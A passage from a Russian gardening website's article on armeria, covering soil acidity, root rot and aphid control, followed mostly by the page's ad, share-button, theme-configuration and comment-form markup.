<p>Уже говорилось о том, что армерия не переносит щелочи в <a href="https://ogorodnik.net/kakoj-dolzhna-byt-horoshaya-zemlya-dlya-gryadok/">грунте</a>. Если все-таки почва оказалась недостаточно кислой, растение может заболеть пятнистостью. В этом случае необходимо растение обрезать, а грунт подкислить.</p>
<p>Застой влаги, слишком обильный <a href="https://ogorodnik.net/kapelnyj-poliv-dlya-pomidorov-v-teplitse/">полив</a>, плохой дренаж могут вызвать корневую гниль. Справиться с проблемой можно следующим образом: куст выкопать, удалить пораженные болезнью части корня, пересадить растение на другое место с соблюдением всех необходимых условий.</p>
<p>Если на куст напала <a href="https://ogorodnik.net/tlya-na-ukrope-chto-delat-chem-borotsya/">тля</a> (это единственный из вредителей, кто может покуситься на цветы этого семейства), то поможет обсыпание растения табачной пылью или опрыскивание настоем листьев томата.<img loading="lazy" class="aligncenter size-full wp-image-8784" title="Тля" src="https://ogorodnik.net/im/2018/01/Tlya.jpg" alt="Тля" width="900" height="636" srcset="https://ogorodnik.net/im/2018/01/Tlya.jpg 900w, https://ogorodnik.net/im/2018/01/Tlya-212x150.jpg 212w, https://ogorodnik.net/im/2018/01/Tlya-311x220.jpg 311w, https://ogorodnik.net/im/2018/01/Tlya-768x543.jpg 768w, https://ogorodnik.net/im/2018/01/Tlya-700x495.jpg 700w, https://ogorodnik.net/im/2018/01/Tlya-100x70.jpg 100w, https://ogorodnik.net/im/2018/01/Tlya-696x492.jpg 696w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>Где бы ни заняла место армерия: в расщелине между камнями альпийской горки или в миксбордере, вдоль садовой дорожки или на солнечной лужайке – она станет достойным элементом любого цветника и будет радовать густой зеленью и яркими цветами все лето.</p>
<p>&nbsp;</p>

<div class="juiz_sps_links  counters_both juiz_sps_displayed_bottom" data-post-id="8890">
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336-black-white -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4874885219712504"
     data-ad-slot="4524647275"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p class="screen-reader-text juiz_sps_maybe_hidden_text">Share the post "Армерия: посадка и уход, выращивание из семян"</p>

	<ul class="juiz_sps_links_list" onclick="void(0);"><li class="juiz_sps_item juiz_sps_link_facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fogorodnik.net%2Farmeriya-posadka-i-uhod-vyrashhivanie-iz-semyan%2F" rel="nofollow"  target="_blank"  title="Share this article on Facebook" class="juiz_sps_button" data-nobs-key="facebook"><span class="juiz_sps_icon jsps-facebook"></span><span class="juiz_sps_network_name">Facebook</span></a></li><li class="juiz_sps_item juiz_sps_link_twitter"><a href="https://twitter.com/intent/tweet?source=webclient&#038;original_referer=https%3A%2F%2Fogorodnik.net%2Farmeriya-posadka-i-uhod-vyrashhivanie-iz-semyan%2F&#038;text=%D0%90%D1%80%D0%BC%D0%B5%D1%80%D0%B8%D1%8F%3A%20%D0%BF%D0%BE%D1%81%D0%B0%D0%B4%D0%BA%D0%B0%20%D0%B8%20%D1%83%D1%85%D0%BE%D0%B4%2C%20%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%D0%B7%20%D1%81%D0%B5%D0%BC%D1%8F%D0%BD&#038;url=https%3A%2F%2Fogorodnik.net%2Farmeriya-posadka-i-uhod-vyrashhivanie-iz-semyan%2F" rel="nofollow"  target="_blank"  title="Share this article on X" class="juiz_sps_button" data-nobs-key="twitter"><span class="juiz_sps_icon jsps-twitter"></span><span class="juiz_sps_network_name">X</span></a></li><li style="display:none;" class="juiz_sps_item juiz_sps_link_shareapi"><button type="button" data-api-link="https://ogorodnik.net/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan/"  title="Share on your favorite apps" class="juiz_sps_button" data-nobs-key="shareapi"><span class="juiz_sps_icon jsps-shareapi"></span><span class="juiz_sps_network_name">Share…</span></button><script>
					window.addEventListener("DOMContentLoaded", function(){
						if ( navigator.share ) {
							let shareurl = document.location.href;
							let btns = document.querySelectorAll(".juiz_sps_link_shareapi button:not([data-bound])");
							const canon = document.querySelector("link[rel=canonical]");

							if (canon !== null) {
								shareurl = canon.href;
							}

							btns.forEach(function(el) {
								el.closest(".juiz_sps_link_shareapi").removeAttribute( "style" );
								el.setAttribute( "data-bound", "true" );
								el.addEventListener("click", async () => {
									try {
										await navigator.share({
											title: "Армерия: посадка и уход, выращивание из семян",
											text: "Армерия: посадка и уход, выращивание из семян - ",
											url: shareurl,
										});
										console.info("Nobs: Successful share");
									} catch(err) {
										console.warn("Nobs: Error sharing", error);
									}
								});
							});
						}
					});
					</script></li></ul>
	</div>

<!-- CONTENT END 1 -->
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>ТЕГИ</span></li><li><a href="https://ogorodnik.net/tag/armeriya/">Армерия</a></li><li><a href="https://ogorodnik.net/tag/semena/">семена</a></li><li><a href="https://ogorodnik.net/tag/tsvety/">цветы</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ogorodnik.net/author/oksana/">Oksana</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Oksana"></span><meta itemprop="datePublished" content="2018-01-19T10:27:02+00:00"><meta itemprop="dateModified" content="2018-01-19T10:31:24+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ogorodnik.net/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ogorodnik.net/im/2016/07/cropped-ogorodnik-logo.gif"></span><meta itemprop="name" content="Огородник"></span><meta itemprop="headline " content="Армерия: посадка и уход, выращивание из семян"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ogorodnik.net/im/2018/01/Armeriya-posadka-i-ukhod-vyrashchivanie-iz-semyan.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="526"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_697706492ee4c_rand td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="td_uid_2_697706492ee4c" ><script>var block_td_uid_2_697706492ee4c = new tdBlock();
block_td_uid_2_697706492ee4c.id = "td_uid_2_697706492ee4c";
block_td_uid_2_697706492ee4c.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697706492ee4c_rand","td_column_number":3,"live_filter_cur_post_id":8890,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697706492ee4c_rand","tdc_css_class_style":"td_uid_2_697706492ee4c_rand_style"}';
block_td_uid_2_697706492ee4c.td_column_number = "3";
block_td_uid_2_697706492ee4c.block_type = "td_block_related_posts";
block_td_uid_2_697706492ee4c.post_count = "6";
block_td_uid_2_697706492ee4c.found_posts = "428";
block_td_uid_2_697706492ee4c.header_color = "";
block_td_uid_2_697706492ee4c.ajax_pagination_infinite_stop = "";
block_td_uid_2_697706492ee4c.max_num_pages = "72";
tdBlocksArray.push(block_td_uid_2_697706492ee4c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6977064930326" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697706492ee4c" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_4_6977064930328" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697706492ee4c" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_2_697706492ee4c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/kohija-vyrashhivanie-iz-semjan-posadka-i-uhod/" rel="bookmark" class="td-image-wrap" title="Кохия: выращивание из семян, посадка и уход"><img width="218" height="150" class="entry-thumb" src="https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-218x150.jpg" srcset="https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Кохия" title="Кохия: выращивание из семян, посадка и уход"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kohija-vyrashhivanie-iz-semjan-posadka-i-uhod/" rel="bookmark" title="Кохия: выращивание из семян, посадка и уход">Кохия: выращивание из семян, посадка и уход</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/vyrashhivanie-komnatnyh-cvetov-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Выращивание комнатных цветов из семян"><img width="218" height="150" class="entry-thumb" src="https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-218x150.jpg" srcset="https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Комнатные цветы" title="Выращивание комнатных цветов из семян"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/vyrashhivanie-komnatnyh-cvetov-iz-semjan/" rel="bookmark" title="Выращивание комнатных цветов из семян">Выращивание комнатных цветов из семян</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/kraspedija-tehnologija-vyrashhivanija-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Краспедия: технология выращивания из семян"><img width="218" height="150" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-218x150.jpg" srcset="https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Краспедия" title="Краспедия: технология выращивания из семян"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kraspedija-tehnologija-vyrashhivanija-iz-semjan/" rel="bookmark" title="Краспедия: технология выращивания из семян">Краспедия: технология выращивания из семян</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/krossandra-osobennosti-vyrashhivanija-iz-semjan-i-pravila-uhoda-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях"><img width="218" height="150" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-218x150.jpg" srcset="https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Кроссандра" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/krossandra-osobennosti-vyrashhivanija-iz-semjan-i-pravila-uhoda-v-domashnih-uslovijah/" rel="bookmark" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях">Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/kosmeja-osobennosti-vyrashhivanija-iz-semjan-sroki-posadki/" rel="bookmark" class="td-image-wrap" title="Космея: особенности выращивания из семян, сроки посадки"><img width="218" height="150" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/kosmeja-osobennosti-vyrashhivanija-iz-semjan-218x150.jpg" srcset="https://ogorodnik.net/im/2018/08/kosmeja-osobennosti-vyrashhivanija-iz-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/08/kosmeja-osobennosti-vyrashhivanija-iz-semjan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Космея" title="Космея: особенности выращивания из семян, сроки посадки"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kosmeja-osobennosti-vyrashhivanija-iz-semjan-sroki-posadki/" rel="bookmark" title="Космея: особенности выращивания из семян, сроки посадки">Космея: особенности выращивания из семян, сроки посадки</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/osobennosti-vyrashhivanija-komnatnogo-granata-bejbi-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Особенности выращивания комнатного граната Бейби из семян"><img width="218" height="150" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/podgotovka-semjan-218x150.jpg" srcset="https://ogorodnik.net/im/2018/08/podgotovka-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/08/podgotovka-semjan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Подготовка семян" title="Особенности выращивания комнатного граната Бейби из семян"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/osobennosti-vyrashhivanija-komnatnogo-granata-bejbi-iz-semjan/" rel="bookmark" title="Особенности выращивания комнатного граната Бейби из семян">Особенности выращивания комнатного граната Бейби из семян</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697706492ee4c" data-td_block_id="td_uid_2_697706492ee4c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697706492ee4c" data-td_block_id="td_uid_2_697706492ee4c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ogorodnik.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='8890' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e614fd2bed" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="209"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_5_69770649319c0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_69770649319c0" ><script>var block_td_uid_5_69770649319c0 = new tdBlock();
block_td_uid_5_69770649319c0.id = "td_uid_5_69770649319c0";
block_td_uid_5_69770649319c0.atts = '{"custom_title":"\u041d\u043e\u0432\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","custom_url":"","block_template_id":"td_block_template_1","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"352","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_5_69770649319c0_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_5_69770649319c0_rand","tdc_css_class_style":"td_uid_5_69770649319c0_rand_style"}';
block_td_uid_5_69770649319c0.td_column_number = "1";
block_td_uid_5_69770649319c0.block_type = "td_block_7";
block_td_uid_5_69770649319c0.post_count = "4";
block_td_uid_5_69770649319c0.found_posts = "102";
block_td_uid_5_69770649319c0.header_color = "";
block_td_uid_5_69770649319c0.ajax_pagination_infinite_stop = "";
block_td_uid_5_69770649319c0.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_5_69770649319c0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Новые статьи</span></h4></div><div id=td_uid_5_69770649319c0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kohija-vyrashhivanie-iz-semjan-posadka-i-uhod/" rel="bookmark" class="td-image-wrap" title="Кохия: выращивание из семян, посадка и уход"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Кохия" title="Кохия: выращивание из семян, посадка и уход"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kohija-vyrashhivanie-iz-semjan-posadka-i-uhod/" rel="bookmark" title="Кохия: выращивание из семян, посадка и уход">Кохия: выращивание из семян, посадка и уход</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/vyrashhivanie-komnatnyh-cvetov-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Выращивание комнатных цветов из семян"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Комнатные цветы" title="Выращивание комнатных цветов из семян"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/vyrashhivanie-komnatnyh-cvetov-iz-semjan/" rel="bookmark" title="Выращивание комнатных цветов из семян">Выращивание комнатных цветов из семян</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kraspedija-tehnologija-vyrashhivanija-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Краспедия: технология выращивания из семян"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Краспедия" title="Краспедия: технология выращивания из семян"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kraspedija-tehnologija-vyrashhivanija-iz-semjan/" rel="bookmark" title="Краспедия: технология выращивания из семян">Краспедия: технология выращивания из семян</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/krossandra-osobennosti-vyrashhivanija-iz-semjan-i-pravila-uhoda-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-211x150.jpg 211w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-310x220.jpg 310w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan.jpg 700w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-696x494.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="Кроссандра" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/krossandra-osobennosti-vyrashhivanija-iz-semjan-i-pravila-uhoda-v-domashnih-uslovijah/" rel="bookmark" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях">Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6977064932810_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6977064932810" ><script>var block_td_uid_6_6977064932810 = new tdBlock();
block_td_uid_6_6977064932810.id = "td_uid_6_6977064932810";
block_td_uid_6_6977064932810.atts = '{"custom_title":"\u041d\u0430\u0448 \u042f\u0433\u043e\u0434\u043d\u0438\u043a","custom_url":"","block_template_id":"td_block_template_1","header_color":"#","header_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6977064932810_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 